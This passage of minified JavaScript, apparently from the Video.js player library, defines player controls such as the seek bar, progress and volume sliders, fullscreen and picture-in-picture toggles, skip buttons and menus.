i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}xd.prototype.controlText_="Seek to live, currently playing live",X.registerComponent("SeekToLive",xd),zt=Object.freeze({__proto__:null,clamp:Lr});class Fo extends X{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||We||e.preventDefault(),Mh(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;Uh(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Lr(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return e=Dn(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}X.registerComponent("Slider",Fo);let jo=(i,e)=>Lr(i/e*100,0,100).toFixed(2)+"%";class jf extends X{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=Se("span",{className:"vjs-control-text"}),s=Se("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=Se("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=jo(s,n);this.percent_!==n&&(this.el_.style.width=n,Yi(this.percentageEl_,n),this.percent_=n);for(let p=0;p<t.length;p++){var l=t.start(p),u=t.end(p);let y=r[p];y||(y=this.el_.appendChild(Se()),r[p]=y),y.dataset.start===l&&y.dataset.end===u||(y.dataset.start=l,y.dataset.end=u,y.style.left=jo(l,s),y.style.width=jo(u-l,s))}for(let p=r.length;p>t.length;p--)this.el_.removeChild(r[p-1]);r.length=t.length})}}X.registerComponent("LoadProgressBar",jf);class qf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,l,s){var r=vr(this.el_),n=Os(this.player_.el()),l=e.width*l;if(n&&r){var u=e.left-n.left+l,l=e.width-l+(n.right-e.right);let y=r.width/2;u<y?y+=y-u:l<y&&(y=l),y<0?y=0:y>r.width&&(y=r.width),y=Math.round(y),this.el_.style.right=`-${y}px`,this.write(s)}}write(e){Yi(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var l,u,p=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((u=(l=this.player_.liveTracker.liveWindow())-t*l)<1?"":"-")+ms(u,l):ms(s,p),this.update(e,t,n),r&&r()})}}X.registerComponent("TimeTooltip",qf);class qo extends X{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}qo.prototype.options_={children:[]},Xe||ae||qo.prototype.options_.children.push("timeTooltip"),X.registerComponent("PlayProgressBar",qo);class Id extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Id.prototype.options_={children:["timeTooltip"]},X.registerComponent("MouseTimeDisplay",Id);class Ho extends Fo{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=Ve(this,this.update),this.update=yi(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ms(s,n),ms(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(Os(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){_r(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(_r(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?_i(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):ge.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):ge.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(ge(e))?(e.preventDefault(),e.stopPropagation(),t=10*(ge.codes[ge(e)]-ge.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):ge.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):ge.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}Ho.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},Xe||ae||Ho.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),X.registerComponent("SeekBar",Ho);class Pd extends X{constructor(e,t){super(e,t),this.handleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=yi(Ve(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,l=this.getChild("seekBar");l&&(t=l.getChild("playProgressBar"),s=l.getChild("mouseTimeDisplay"),t||s)&&(r=vr(n=l.el()),n=Lr(n=Dn(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,l.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&_i(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Pd.prototype.options_={children:["seekBar"]},X.registerComponent("ProgressControl",Pd);class Ld extends Ot{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Ld.prototype.controlText_="Picture-in-Picture",X.registerComponent("PictureInPictureToggle",Ld);class Dd extends Ot{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Dd.prototype.controlText_="Fullscreen",X.registerComponent("FullscreenToggle",Dd);class Hf extends X{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}X.registerComponent("VolumeLevel",Hf);class Vf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=Os(this.el_),n=Os(this.player_.el()),t=e.width*t;if(!n||!s)return;var l=e.left-n.left+t,t=e.width-t+(n.right-e.right);let y=s.width/2;l<y?y+=y-l:t<y&&(y=t),y<0?y=0:y>s.width&&(y=s.width),this.el_.style.right=`-${y}px`}this.write(r+"%")}write(e){Yi(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}X.registerComponent("VolumeLevelTooltip",Vf);class Od extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Od.prototype.options_={children:["volumeLevelTooltip"]},X.registerComponent("MouseVolumeLevelDisplay",Od);class Wn extends Fo{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){_r(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=Os(r=this.el()),s=this.vertical(),r=Dn(r,e),r=Lr(r=s?r.y:r.x,0,1),n.update(t,r,s)),_r(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Wn.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},Xe||ae||Wn.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Wn.prototype.playerEvent="volumechange",X.registerComponent("VolumeBar",Wn);class Rd extends X{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!he(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Rd.prototype.options_={children:["volumeBar"]},X.registerComponent("VolumeControl",Rd);class Nd extends Ot{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let t=3;this.setIcon("volume-high"),Xe&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),Pn(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),cs(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Nd.prototype.controlText_="Mute",X.registerComponent("MuteToggle",Nd);class Md extends X{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!he(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){ge.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),$t(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){ge.isEventKey(e,"Esc")&&this.handleMouseOut()}}Md.prototype.options_={children:["muteToggle","volumeControl"]},X.registerComponent("VolumePanel",Md),X.registerComponent("SkipForward",class extends Ot{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class Ud extends Ot{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}Ud.prototype.controlText_="Skip Backward",X.registerComponent("SkipBackward",Ud);class Bd extends X{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof X&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof X&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=Se(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),$t(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}X.registerComponent("Menu",Bd);class Vo extends X{constructor(e,t={}){super(e,t),this.menuButton_=new Ot(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ot.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" "+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),$t(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new Bd(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=Se("li",{className:"vjs-menu-title",textContent:rt(this.options_.title),tabIndex:-1}),e=new X(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ot.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return 